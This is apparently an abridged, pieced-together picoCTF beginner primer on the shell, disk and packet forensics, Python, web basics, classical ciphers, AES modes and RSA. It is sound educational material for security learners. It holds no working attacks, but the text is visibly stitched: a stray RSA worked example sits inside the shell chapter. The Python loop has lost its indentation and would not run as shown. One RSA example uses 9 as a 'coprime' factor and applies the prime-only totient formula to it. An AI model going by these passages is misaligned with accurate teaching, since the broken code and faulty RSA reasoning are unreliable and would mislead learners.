PicoCTF

1. Introduction
There are 7.7 billion humans; did you know that by 2020 there will be more than 30 billion devices connected to the Internet? Imagine all that power…​ you could do many unprecedented things with only a little part of it, and that power keeps growing everyday…​The only way to overcome a weakness is to first know that it exists.
Hackers find weaknesses in the computer world. The word hacker has had several definitions throughout history. In a dictionary, we can find two related definitions:
- An expert at programming and solving problems with a computer
- A person who illegally gains access to and sometimes tampers with information in a computer system

2. The Shell

Luke Jones

The Shell is foundational to so many parts of securing computing devices and their networks.
The shell has many other names: the terminal, the command prompt, bash…​PowerShell, if you’re looking at Windows and feeling blue. Each name has its own nuances. But that doesn’t matter right now. What matters is that there is the interface to computing devices that nearly all people use, and then there is the shell.
Be warned that the shell is more powerful than the usual way of interacting with a device. Deleting files is permanent in the shell, any file can be accessed at any moment in the shell, and hopefully it’s not farfetched to assert that those two things are a dangerous combination.
- GUI. Pronounced "gooey," stands for Graphical User Interface
- CLI. Sounded out: "See-El-Eye," stands for Command Line Interface
Q.1: What does `Q0h313th` mean?
A.1: The user named "Q0h313th" is logged into this shell
Q.2: What does `pico-2019-shell1` mean?
A.2: The shell is on a computer called "pico-2019-shell1"

Q.3: What does `~` mean?
A.3: The shell is parked in Q0h313th's home directory which can be accessed by `~` on the computer called `pico-2019-shell1`
Note: the full path for `~` can be expanded to `/home/Q0h313th/`

Q.4: What does `$` mean?
A.4: `$` is a separator. Everything before it is the computer generated prompt and everything after is the user typed command
Note on answer: Most example commands I show will start with `$` just as an indicator that the example command is ran in the shell.

Cipher
((2^3) mod 5) = (8 mod 5) = 3

1. Choose Two Large Prime Numbers
let’s call them p q these must be secret.
example:->
p = 61
q = 53

2. Compute the Modulus:
N = p × q = 61 × 53 = 3233
N is used in both the public and private key .It’s safe to share publicly. Factoring it is hard (for big primes).

3. Compute Euler’s Totient:
ϕ(N) = ( p − 1 ) ( q − 1) = 60 × 52 = 3120
This value is secret. It’s used to compute the private key.

4. Choose Public Exponent e:
1 < e < ϕ ( N ) AND gcd ( e , ϕ ( N ) ) = 1
e must be co-prime with ϕ(N)
Example:
e = 17
Common values: 3, 17, 65537

5. Compute the Private Exponent d:
d ⋅ e ≡ 1 mod ϕ ( N )
This means:
d is the modular inverse of e mod ϕ(N)
You can compute this using the Extended Euclidean Algorithm.
example:->
d = 2753

Final Keys:
Key Value
Public Key (e=17,N=3233)
Private Key (d=2753,N=3233)

Step 2: Encryption:
Let’s say you want to send a message:
M = 65 (message)
You can convert text like "A" → 65 via ASCII or other encoding)

Encrypt Using Public Key:
C = M^e mod N = 65^17 mod 3233 = 2790

Use Private Key:
M = C^d mod N = 2790^2753 mod 3233 = 65
Table 1. Basic computer operations
Operation | GUI action | Shell action | Shell example | Note
Start app | Click or touch icon of app | Type name of app and press enter | $ date | Pressing the Enter key sends the command to the shell to run and return.
Open file | Browse to file, click | Use cat app to print file | $ cat ~/my-file.txt | cat displays all text in a file.
Download app | Browse app store, click | Use apt to download app | $ apt install chessx | Install ChessX game. The hard part was finding a relevant package name.

3. Forensics
One of the most fundamental skills of a forensics analyst is inspecting and deeply understanding disks. These can be actual hardware or dumps of disks captured in files. Our disk analysis problems will not require any licenses to proprietary software. Some people like to use Autopsy which is a GUI frontend to the tools we will demonstrate how to use in this section. We will use the individual Sleuthkit tools so that you learn a little more than from a GUI that abstracts away some of the details. Disks are all about the details.
To begin using the Sleuthkit tools we must understand some of the layers that apply to disk images. The four main layers are: media, block, inode, and filename.
- Media: the media layer tools all are prepended with 'mm' and operate on the disk image with little guidance from the analyst. mmls is a media layer tool that gives us the partition table of the image and key information for delving into the other layers. Media is the lowest level, providing key information to access the deeper layers, but not shedding much light on the data contained in the image.
- Block: the block layer is the second lowest level of the four layers considered here. Block layer tools are prepended with 'blk' in the Sleuthkit. blkcat is a block layer tool that outputs the contents of a single block. The block layer is the numbers of the disk image broken into equal-sized chunks. A single file is likely to contain multiple blocks.
- Inode: the inode layer is the bookkeeping layer of a disk image. It’s like the table of contents, with the chapter numbers being like the inodes, and the pages like the blocks of a file. Inode layer tools are prepended with 'i'. icat is an inode layer tool that outputs a single file based on its inode number.
- Filename: the filename layer is one layer that most any user of a computer actually sees and interacts with. This is the layer with which we will start our exploration of the Sleuthkit in the current challenge. Interacting with the filename layer will look a lot like using the shell normally. Filename layer tools are prepended by 'f'. fls lists the files on an image starting at the root. This is what we will use for our exploration of the disk image.


Packet analysis
Another important field of forensics is packet or network analysis. This field of forensics conerns itself with understanding what has happened on a network through the examination of captured packets. This will require the use of a GUI tool called 'Wireshark', which means you cannot use the webshell to complete this problem. The webshell can be used to complete many introductory problems, but more advanced problems sometimes need a GUI tool to be solved in an efficient manner. Consider this an exercise in installing and using GUI tools. Knowing how to do this will help you greatly in the future.
So, we know that the flag is unlikely to be in the ARP messages as these are just messages relating IP addresses and hardware addresses. To filter out ARP messages, add !arp to your filter in Wireshark
'ARP' stands for Address Resolution Protocol and these messages are common in every network capture as it is needed to connect a hardware address to an IP address.
The TCP handshake, also known as the 'three-way handshake' can be identified by the flags in the packets. First 'SYN' from host A, the 'SYN, ACK' from host B, then finally, 'ACK' from host A. 'SYN' stands for synchronization, and 'ACK' stands for acknowledgement. Both parties synchronize and acknowledge.

4. Programming in python

Samuel Sabogal Pardo

A computer program is a set of instructions that allow us to do a task automatically on a computer.
Save the file. Now, in the same folder, create a program with the following code:
filepath = "pico.txt"
i = 1
with open(filepath, "r") as my_file:
for line in my_file:
print(i)
print(line)
i += 1
You should see the following output when you run the program:
1
The Cosmos is all that is or was or ever will be.
2
Our feeblest contemplations of the Cosmos stir us
3
-- there is a tingling in the spine,
4
a catch in the voice,
5
a faint sensation,
6
as if a distant memory,
7
of falling from a great height.
8
We know we are approaching the greatest of mysteries.
As you saw, this program reads a file and enumerates each line in the output. The 'open' function has two parameters, the first one is the path of the file you want to open, and the second has a string with the letter 'r', which means that we want to read the file. 'my_file' is just the name of the file we want to read. Then, we can iterate over each of the lines of the file in a for loop.
Note that this is all made inside a 'with' block. We use the 'with' statement before opening a file to close the file automatically after reading. Also, to handle possible exceptions during the execution.



4.8. Pwntools
For binary exploitation, there is a very useful library called pwntools:
http://docs.pwntools.com/en/stable

5. Web Exploits

Samuel Sabogal Pardo

Web exploits are a nice starting point to dive into the world of hacking.

Html
Before diving into Web Exploits, you need to understand how a website works. Many years ago, the web was used to visit static pages that did not have interactive features; they just showed information. To do a static page, it is enough to write some lines of HTML.
Html means HyperText Markup Language, and we use it to determine the font size, colors, margins, or similar features in a web page.
Your browser can access an html file locally. Locally means that the file could be in your laptop or file system. In contrast, it could access the file remotely through the Internet.
Now, in the text editor, modify the content of the file and replace the text by: <b>Hello World!</b>
You just created a page with a very simple HTML that made your message appear in bold. Note that <b> is the opening tag, </b> is the closing tag.
<html>
<head>
<title>This is a picoCTF html Example</title>
</head>
<body>
<h1>This is a Heading</h1>
<h2>This is a smaller Heading</h2>
<p>This is a paragraph.</p>
The following is an image:<br>
<img src="picologo.png" />
</body>
</html>
If you read the html code and try to analyze its content, you will realize the following:
- The title shown in that tab of the browser "This is a picoCTF html Example", appears there because you put that text inside in the <title></title> tags.
- <h1> Is used to create a big heading
- <h2> creates a heading smaller than <h1>
- The <head> tags are used to group introductory content, in this case the title, but if you remove this tag, you will not see much change in our page. Do the experiment of removing it. If you only remove the opening or closing tag it will cause an html error, so make sure to delete the opening tag and closing tag.
- The <body> tags are used to group the main content of the page. If you remove them you will not see much change in our page because we have just a few things. However, in several cases you might break a page completely if you remove a tag without proper care.
- A fundamental part of web sites are the links. The link tag is <a>, the following is an example of a link directed to google:
- <a href="http://google.com" > Go to google! </a>
This is a reference in which you can find more html tags:
https://www.w3schools.com/tags/

JavaScript
To make pages more interactive JavaScript is commonly used.
JavaScript is a programming language! We can do algorithms using it. JavaScript is executed in your browser.

Server code
As we said previously, JavaScript is executed only in the browser. What if you want to do calculations and store data in the remote server?
For example, when you login into a Website, your user and password has to be verified on the server. The password is stored in the server and should not travel outside of it for the sake of security. If you would verify a password on JavaScript, you would be able to see it on your browser in the same way you can see any JavaScript, and that would be very insecure. There are several programming languages that can be executed on the server, for instance:
- Python
- Java
- PHP
- C
- C Sharp
- And many more…​
For our examples, we will begin using PHP, not because we think is a great language, but because a huge number of websites on the Internet use it and it is very easy to learn and deploy. In any case, as a hacker, you would generally have to learn all the languages you can because different websites are made on different languages, as well as CTF challenges that try to simulate real life! The more a language is used, the more likely you will have to attack a website made with it.
If you open a file with that content on your laptop, the PHP code will not be executed, because your laptop is not a PHP server (if you have not made it one). So, to execute PHP you need to make your laptop a server. But for the time being, we can use the following:
https://www.w3schools.com/php/phptryit.asp?filename=tryphp_intro
That string echoed in PHP has JavaScript code. Is the JavaScript alert shown? What happened? As expected, anything printed on php, will become an integral part of the html downloaded file, so the JavaScript will be executed. This opens the door for the famous attack of Cross Site Scripting (XSS).

Cross Site Scripting (XSS)
After you Login into a Website, the website needs a way to know that any request coming from your browser is coming from a user that previously logged in, without the need to send the user-password again.


Cryptography

Samuel Sabogal Pardo

Cryptography is an ancient field that dates to Ancient Rome. Etymologically, the word traces back to the Greek roots "kryptos" meaning "hidden" and "graphein" meaning "to write." It is used to communicate secretly in the presence of an enemy.
With cryptography we can achieve the following properties when a message is sent:
- Confidentiality: No one unintended will be able to read the message.
- Integrity: If a message is tampered, it is possible to detect that it was.
- Authentication: The identity of a person can be verified accurately.
- Nonrepudiation: If a person sent a specific message, then the person cannot deny that the message was sent by them.
- Substitution ciphers
- "Cipher" means a secret or disguised way of writing a message. It can be thought as the same as encryption. One cipher method invented in the antique Rome and named after the emperor Julius Caesar who used it for his private communication is Caesar’s cipher.


Transposition ciphers
In transposition ciphers, we don’t replace the letters by other symbols, but we simply change the order in which they appear on the cleartext.

Key ciphers
There is a principle in cryptography called the Kerckhoffs’s principle that states: "A cryptosystem should be secure even if everything about the system, except the key, is public knowledge".
To understand how Vigenere works we will encrypt the cleartext:
"I LOVE PITTSBURGH"
First, we remove the spaces, because the Vigenere table does not have the space. However, a human can easily recognize the words of a text even if it has no spaces. We get:
"ILOVEPITTSBURGH"
Now, we can pick a key. For this example, we will use the key "PICOCTF". Since our text is larger than the key, we simply repeat the key several times until we get the same length in the following manner:
Plaintext: ILOVEPITTSBURGH
Key: PICOCTFPICOCTFP
The first letter of the cleartext is paired with the first letter of the key. So, we have the pair ('I','P') Now in the vigenere table that is presented below, we use row i and column p. The cell at the intersection of the column and the row will be the encrypted letter, which in this case is X. We do the same for the rest of the letters, and we would obtain the following:
Cleartext: ILOVEPITTSBURGH
Key: PICOCTFPICOCTFP
Encrypted text: XTQJGINIBUPWKLW

Figure 27. Vigenere table
Vigenere is easily broken even without a computer. Simon Singh, a famous science communicator, has a nice tool on his website for cracking Vigenere:
https://www.simonsingh.net/The_Black_Chamber/vigenere_cracking_tool.html
Cracking ciphers is a field itself called cryptanalysis. Cryptanalysis and Cryptography compose bigger field called Cryptology.

Modern cryptography
In modern cryptography exist the concept of symmetric and asymmetric cryptography. Symmetric cryptography means that you use the same key for encryption and decryption like we just did on Vigenere. In asymmetric cryptography you have two keys. One is for encryption, known as the public key, the other one is for decryption, known as the private key. Asymmetric cryptography is useful because it can be used to solve the problem of a key exchange.

Symmetric crypto example: AES
A commonly used algorithm today for symmetric cryptography, is AES, which means "Advanced Encryption Standard". This algorithm has a combination of substitutions and transpositions using a key of fixed length. For example, one famous way to break AES encryption is the Padding Oracle Attack, which allows to successfully crack SSL, an encrypted protocol that was widely used to secure HTTP traffic. However, this is not a weakness of AES, but a weakness in how it is used.
AES has different operation modes. We will analyze two of them to illustrate vulnerabilities that can emerge in their use. These operation modes are "ECB" and "CBC".

Operation mode ECB
ECB means Electronic Code Book. Yow can see that is easy to identify that the encrypted image contains the penguin. In other cases, this operation mode can be very bad for other reasons. Another problem of ECB is that if you send the same message twice, any attacker can see that the same message is being sent again. A secure encryption algorithm should not leak any information about the message. Knowing that the same message was sent in the past can be used to learn details about the communication. It is recommended to never use ECB.

Operation mode CBC
A more secure operation mode is CBC, which means Cipher Block Chaining.
In this mode we include additional elements. The first one is the initialization vector, a random value with the same size as the key. The initialization vector is different for every message, so if we send the same message twice, it will be different due to the initialization vector. Another element we add in this operation mode, is that we do not encrypt blocks independently, but we use the encrypted text from one block and XOR it with the next block of cleartext we want to encrypt. 
Figure 31. CBC diagram

Asymmetric crypto example: RSA
Remember that asymmetric crypto, means that we use one key for encrypting (the public key) and another key for decrypting (the private key). Suppose you want to communicate secretly with asymmetric crypto. In that case, you generate a public and private key pair. A very widely used algorithm for asymmetric cryptography is RSA. It is called RSA because of its inventors: Ronald Rivest, Adi Shamir, and Leonard Adleman. In RSA, the public key is a pair of numbers, as well as the private key. RSA public key: Is a pair of numbers (e,n)
RSA private key: Is a pair of numbers (d,n)
Message: m
Ciphertext: c
To encrypt: m^{e} mod n = c
To decrypt: c^{d} mod n = m
In this example the numbers of the keys are very small, which is insecure in real life. RSA is only secure when large values are used. By 2019, RSA is considered secure only if the key is a number that would take at least 2048 bits. Which is roughly 617 digits.
"In number theory, two integers a and b are said to be relatively prime, mutually prime, or coprime (also written co-prime) if the only positive integer (factor) that divides both of them is 1. Consequently, any prime number that divides one does not divide the other. This is equivalent to their greatest common divisor (gcd) being 1"
It is relatively simple! To find a multiplicative inverse, you can use the Extended Euclidean Algorithm (EEA). In google it is easy to find an online implementation of it. Remember our example in which we had these key pair?
Public key (e,n) → (11,117)
Private key (d,n) → (35,117)
That was generated in the same manner. First, we picked two coprime numbers. The numbers of our choice were:
p=13
q=9
They are coprime, because their greatest common divisor is 1. Then
n=13*9=117
phi=(13-1)(9-1)=96
To pick e, we arbitrarily pick a number that is greater than 1 and less than phi, and it is coprime with phi. The number 11 complies with those requirements. So
e=11
Now, to obtain 'd' applying the EEA. We can do that on this web site:
https://planetcalc.com/3298/
We input 11 and 96 in the following manner:

Figure 32. Euclidean Extended Algorithm online interface
And the result we want is 35. Now we have:
d=35
With those results, we know the private and public keys are:
Public key (e,n) → (11,117)
Private key (d,n) → (35,117)

Attacking RSA
RSA can be easily broken if it has a small 'n'. programmer should not make their own implementations of cryptography, it is a general rule to use libraries tested by industry. he security of RSA is based on the fact that there is not an efficient algorithm to factorize a large 'n', so an attacker is not able to generate the private key from the public key. In case 'n' is too small, it is possible to factorize it.

 Hashing
Imagine you want to download a big file from the internet. However, after downloading, you want to check that every bit of the file is correct, and nothing was changed because of a transmission error or a malicious attacker.
To do this, you can use a hash, which is a value that you get after applying a hash function to the file, and you obtain a string of fixed length that identifies that file. There are several hash functions used in industry that are considered secure. One that is commonly used, is SHA2, which means "Secure Hashing Algorithm 2",

7. The Network

Samuel Sabogal Pardo

A network is made up of several computers connected. They can be connected through different protocols.
Note that WIFI encryption is encryption of the datalink layer, which is different to the encryption provided by HTTPS which is in the application layer. Even if you decrypt the WIFI connection, if a website is using HTTPS, you will not be able to see anything from that website on Wireshark.

Infiltrating in a database

Samuel Sabogal Pardo

8.1. SQL
SQL is used to create and manipulate a very common type of databases called relational databases. SQL stands for Structured Query Language. With it you can create tables in a database, store data on them, and run different queries that let you extract and analyze data.
